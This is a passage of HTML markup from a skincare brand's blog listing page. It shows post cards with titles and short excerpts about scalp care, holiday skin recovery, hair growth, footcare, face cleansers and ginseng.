									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Skincare often takes the spotlight in the world of self-care, but one aspect that's equally crucial and often overlooked is scalp care....				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/does-scalp-care-play-a-similar-role-to-skincare/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-42120" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42120 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare category-tips tag-ayurvedic-skincare tag-beauty tag-glowing-skin-tips tag-glowing-skincare-tips tag-healthy-skincare-routine tag-skinacre-routine-for-glow tag-skincare tag-skincare-at-home tag-skincare-routine">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Rescue Your Skin from a Holiday Hangover with these Glowing Skincare Routine" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					03				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>, <a href="https://vedicline.com/category/tips/" rel="category tag">Tips</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/" rel="bookmark">
						Rescue Your Skin from a Holiday Hangover with these Glowing Skincare Routine					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-09-03T11:34:52+05:30">
			September 3, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/&media=https://vedicline.com/wp-content/uploads/2025/09/Get-Your-Glow-Back-img-1.jpg&description=Rescue+Your+Skin+from+a+Holiday+Hangover+with+these+Glowing+Skincare+Routine" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					The holiday season often leaves us with cherished memories, but it can also wreak havoc on our skin. Late nights, indulgent foods, trav...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/rescue-your-skin-from-a-holiday-hangover-with-these-glowing-skincare-routine/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-42052" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-42052 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-care category-hair-care-tips tag-haircare tag-haircare-products tag-haircare-routine tag-haircare-tips tag-natural-products tag-organic">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Preserving and Enhancing Your Hair With Natural Hair Growth Tips Revealed!" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>, <a href="https://vedicline.com/category/hair-care-tips/" rel="category tag">Hair care tips</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/" rel="bookmark">
						Preserving and Enhancing Your Hair With Natural Hair Growth Tips Revealed!					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-08-27T12:06:09+05:30">
			August 27, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/&media=https://vedicline.com/wp-content/uploads/2025/08/Preserving-and-Enhancing-Your-Hair-img-1-1.jpg&description=Preserving+and+Enhancing+Your+Hair+With+Natural+Hair+Growth+Tips+Revealed%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					As an expression of your health and vitality, your hair is more than just an aesthetic feature.Whether you have luscious curls, silky s...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/preserving-and-enhancing-your-hair-with-natural-hair-growth-tips/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-41965" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-41965 post type-post status-publish format-standard has-post-thumbnail hentry category-foot-care-tips tag-beauty-care tag-natural-products tag-skincare">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Make Healthy Feet a Priority With DIY Footcare" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					18				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/foot-care-tips/" rel="category tag">Foot care Tips</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/" rel="bookmark">
						Make Healthy Feet a Priority With DIY Footcare					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-08-18T12:32:46+05:30">
			August 18, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/&media=https://vedicline.com/wp-content/uploads/2025/08/Make-Healthy-Feet-a-Priority-With-DIY-Footcare-img-1.jpg&description=Make+Healthy+Feet+a+Priority+With+DIY+Footcare" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					The unsung heroes of mobility that get us through life's ups and downs are our feet, which are frequently disregarded. They seldom, how...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/make-healthy-feet-a-priority-with-diy-footcare/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-41811" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-41811 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare category-summer-skincare tag-ayurveda tag-beauty tag-beauty-care tag-natural-products tag-organic tag-skincare">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Is Your Morning Cleanser For Face Sabotaging Your Day?" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					06				</span>
				<span class="post-date-month">
					Aug				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>, <a href="https://vedicline.com/category/summer-skincare/" rel="category tag">summer skincare</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/" rel="bookmark">
						Is Your Morning Cleanser For Face Sabotaging Your Day?					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-08-06T12:16:04+05:30">
			August 6, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/&media=https://vedicline.com/wp-content/uploads/2025/08/Is-Your-Morning-Cleanser-Sabotaging-Your-Day-img-1.jpg&description=Is+Your+Morning+Cleanser+For+Face+Sabotaging+Your+Day%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					The morning ritual of cleansing your face is a crucial step in your skincare routine. Getting a good night's sleep sets the tone for yo...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/is-your-morning-cleanser-for-face-sabotaging-your-day/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-41714" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-41714 post type-post status-publish format-standard has-post-thumbnail hentry category-body-care category-featuring category-skin-care-tips category-skincare tag-ayurvedic-products tag-beauty tag-beauty-care tag-natural-products tag-natural-skincare-treatment tag-organic tag-skincare tag-skincare-tips">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/beauty-secrets-ginseng-benefits-skin/">
								<img width="1024" height="512" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="Uncovering The Beauty Secrets of Ginseng Benefits for Skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1-1024x512.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1.jpg 1200w" />							</a>
						</div>
										<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					30				</span>
				<span class="post-date-month">
					Jul				</span>
			</div>
				</header>

		<div class="article-body-container">
							<div class="meta-categories-wrapp">
					<div class="meta-post-categories wd-post-cat wd-style-with-bg">
						<a href="https://vedicline.com/category/body-care/" rel="category tag">Body Care</a>, <a href="https://vedicline.com/category/featuring/" rel="category tag">Featuring</a>, <a href="https://vedicline.com/category/skin-care-tips/" rel="category tag">Skin Care Tips</a>, <a href="https://vedicline.com/category/skincare/" rel="category tag">Skincare</a>					</div>
				</div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://vedicline.com/beauty-secrets-ginseng-benefits-skin/" rel="bookmark">
						The Beauty Secrets of Ginseng Benefits for Skin					</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-07-30T10:46:59+05:30">
			July 30, 2025		</time>
							</li>

					
											<li class="meta-author">
												<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aae6f71ce5c25dcd971ef728d22c2369?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://vedicline.com/author/admin/" class="author" rel="author">admin</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://vedicline.com/beauty-secrets-ginseng-benefits-skin/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div>

									<div class="hovered-social-icons wd-tltp">
						<div class="tooltip top">
							<div class="tooltip-arrow"></div>
							<div class="tooltip-inner">
											<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/beauty-secrets-ginseng-benefits-skin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/beauty-secrets-ginseng-benefits-skin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/beauty-secrets-ginseng-benefits-skin/&media=https://vedicline.com/wp-content/uploads/2025/07/Ginseng-Benefits-for-Radiant-Skin-img-1.jpg&description=The+Beauty+Secrets+of+Ginseng+Benefits+for+Skin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/beauty-secrets-ginseng-benefits-skin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/beauty-secrets-ginseng-benefits-skin/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

									</div>
						</div>
					</div>
							
							<div class="entry-content wd-post-desc">
					Ginseng, a revered herb in traditional medicine, has garnered attention for its health benefits and remarkable effects on the skin. Thi...				</div>
			
												<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://vedicline.com/beauty-secrets-ginseng-benefits-skin/">Continue reading</a>					</p>
									</div>
	</div>
</article>

					</div>
				<div class="wd-carousel-item">
							
<article id="post-41631" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow post-41631 post type-post status-publish format-standard has-post-thumbnail hentry category-skin-care-tips category-skincare category-uncategorized tag-ayurveda tag-ayurvedic-products tag-natural-products tag-natural-skincare-treatment tag-organic tag-skincare">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
											<div class="post-img-wrapp">
							<a href="https://vedicline.com/why-neglecting-skincare-routine-speeds-up-aging/">
